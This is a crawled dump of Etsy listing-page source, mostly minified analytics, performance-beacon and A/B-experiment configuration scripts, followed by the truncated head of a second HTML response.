    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q4_2025":["on","x","a6aa03"],"iat.listing_page_trust_suite_section.desktop":["off","x","8fca1c"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"iat.mt.de":["ineligible","e","3c85ff"],"iat.mt.fr":["ineligible","e","4a8049"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"lp_performance.replace_lazy_load_triggers_desktop_v2":["on","x","0bdbab"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"cnc.hide_star_seller_in_listing_page_desktop":["off","w","67b08a"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","2ddc20"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"growth_regx.lp_move_shop_registration_details_desktop":["on","w","fb2da4"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_reviews_triage_shop_reviews_desktop":["on","x","76118d"],"growth_regx.lp_reviews_triage_redesign_desktop":["off","x","369bf0"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.related_search_pathways_v4_desktop":["on","x","fe3c7e"],"cnc.compare_lp_collections_v3_desktop":["on","x","272ab8"],"cnc.hiding_gifting_registry_desktop":["off","x","59dab7"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["on","x","ee8580"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"growth_regx.lp_non_en_inputs_cat_tags":["off","w","f387e3"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","81fc37"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.stripe_pay_by_bank_uk":["ineligible","e","fa3252"],"checkout.stripe_pay_by_bank_de":["ineligible","e","c93c30"],"checkout.stripe_pay_by_bank_fr":["ineligible","e","6963a7"],"checkout\/checkout_team.klarna_pay_in_three_it":["ineligible","e","73cf89"],"checkout\/checkout_team.klarna_pay_in_three_fr":["ineligible","e","22fbdd"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"android_image_filename_hack":["ineligible","e","9c9013"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"sfo_layer\/disable_sale_countdown_bucketing":["ineligible","e","36c97b"],"local_pe.q3_2025.seller_funded_offers.browser.traffic_split":["on","w","811beb"],"sfo_layer\/disable_sale_countdown":["off","w","50d2e4"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"growth_regx.lp_seller_cred_star_seller_badge_v2_desktop":["off","x","41f3ca"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"home_web.gift_link":["off","w","d52798"],"iat.local_shops_subnav_ingress":["on","w","8119fa"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"sfo_layer\/desktop_lp_toffers_v2":["on","x","c7ef4c"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"growth_regx.lp_review_photo_aesthetics_ranking_desktop":["on","x","f44112"],"growth_regx.lp_review_photo_aesthetics_ranking_v2_desktop":["on","w","c667b8"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","x","dd5ef0"],"growth_regx.lp_him_label_to_mys_desktop":["on","w","848ca8"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_center_sheet_desktop":["on","x","e660ee"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["on","x","8dfce1"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["off","x","c7e15e"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_coJhone_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"ranking\/search.experience.footer_ships_from_listing_page_parity":["ineligible","e","e7430b"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","4f296d"]},"user_id":null,"page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","version":1,"request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"BigHub Co.","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=sc_gallery-3-3&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"USD","detected_language":"en-US","detected_region":"KH","accept-languages":"en-US,en","ga_client_id":"GA1.1.1736672865.1762501831","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCoJhone":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"sc_gallery-3-3","isSyntheticTest":false,"ebid":"Yq_O6b4Ok_NW21ZsNcHPL4Yv2vRTFMM4","event_source":"web","browser_id":"KTtgm6jgzdKUIk3o6jfPkKlMLEO4","gdpr_tp":3,"gdpr_p":3,"transcend_strategy_consent_loaded_status":"FetchSuccess","transcend_strategy_initial_fetch_time_ms":"1.762501532E+12","transcend_strategy_consent_reconciled_time_ms":null,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":465,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.perf.event={"attributes":{"guid":"1007a4c70ee0.78c1a1b618235e14d59d.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"142.0.7444.60","ip_city":"Sihanoukville","ip_region":"18","ip_country_code":"KH","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,_=r.isDev||!1,m=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?([a-z0-9-.]*etsy(?:static)?(?:cloud)?\.com)/i);return t?t[1]:null},k=function(e,t,n){t&&n&&(e.http_protocols=e.http_protocols||{},e.http_protocols[n]=e.http_protocols[n]||[],-1===e.http_protocols[n].indexOf(t)&&e.http_protocols[n].push(t))},L=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},z=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=S(t.name),i=r?"etsy":"third";"image"===n&&"etsy"===i&&("img0.etsystatic.com"===r?e.img0_count=(e.img0_count||0)+1:"img1.etsystatic.com"===r&&(e.img1_count=(e.img1_count||0)+1)),k(e,t.nextHopProtocol,r),"image"===n&&"etsy"===i&&t.serverTiming&&"i.etsystatic.com"===r&&b(e,t);var a="sum_"+i+"_"+n+"_bytes",o="sum_"+i+"_"+n+"_enc_bytes",s="sum_"+i+"_"+n+"_tx_bytes",c="sum_"+i+"_"+n+"_dur",u="count_"+i+"_"+n+"_req";return e[a]=(e[a]||0)+E(t.decodedBodySize),e[o]=(e[o]||0)+E(t.encodedBodySize),e[s]=(e[s]||0)+E(t.transferSize),e[c]=(e[c]||0)+E(t.duration),e[u]=(e[u]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,k(e,t.nextHopProtocol,S(t.name)),d(e,L(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},x=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=z(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,L(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},I=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!m){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=x();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,I(n)}})),s=function(){return _&&e.__KEVIN_IS_STILL_BUILDING};_||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),_&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:z}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"1007a4c70edc.cf5640a22575e6bbbd91.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27d6a9153bd444399f46bb103f75aee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aamalsoft.com.sa/api/v3/ajax/public/guest/favorites/listings-map-ajax
body_size: 99332
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1762501532:WJoCj2QXLSQIQn6XVdTsPimbpM4u:9773946b20e772ca21d01264015b4e661475e1682fc4e71d08af1f0f5cfb1e63">
<meta name="uaid_nonce" content="3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202511061762472211"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
